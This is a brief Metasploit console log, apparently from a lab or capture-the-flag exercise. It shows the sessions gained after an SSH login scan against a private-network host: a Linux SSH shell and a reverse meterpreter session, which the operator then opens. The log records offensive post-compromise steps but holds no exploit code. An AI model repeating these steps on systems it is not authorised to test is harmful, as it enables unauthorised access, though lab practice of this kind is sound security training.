 msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type                   Information           Connection
--  ----  ----                   -----------           ----------
2         shell linux            SSH kali @            192.168.0.30:32915 -> 192.168.0.44:22 (192.168.0.44)
3         meterpreter x86/linux  mario @ 192.168.0.44  192.168.0.30:4433 -> 192.168.0.44:59560 (192.168.0.44)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 3
[*] Starting interaction with 3...
meterpreter >